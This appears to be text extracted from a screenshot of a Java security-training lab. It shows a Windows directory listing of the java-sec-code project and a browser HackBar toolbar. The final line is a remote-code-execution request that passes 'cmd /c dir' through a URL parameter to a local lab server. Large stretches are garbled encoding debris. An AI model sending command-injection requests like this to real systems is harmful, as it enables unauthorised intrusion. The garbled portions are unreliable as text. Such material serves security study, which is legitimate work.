 ������ E �eľ��� ���� ������к��� 3927-377A E:\JAVA SEC\java-sec-code-master ��Ŀ¼2023/10/29 12:46
.2023/10/29 12:46
..2023/06/07 10:13 65 .gitattributes2023/06/07 10:13 107 .gitignore2023/10/29 14:47
.idea2023/06/07 10:13 395 docker-compose.yml2023/10/29 12:41 22,922 java-sec-code.iml2023/06/07 10:13 11,674 pom.xml2023/06/07 10:13 8,056
README.md2023/06/07 10:13 7,603 README_zh.md2023/10/29 12:32
src2023/10/29 12:46
target 7 ���ļ� 50,822 �ֽ� 5 ��Ŀ¼ 45,143,662,592 �����ֽ�
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar Cookie-Editor superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.1.102:8888/rce/runtime/exec?cmd=cmd /c dir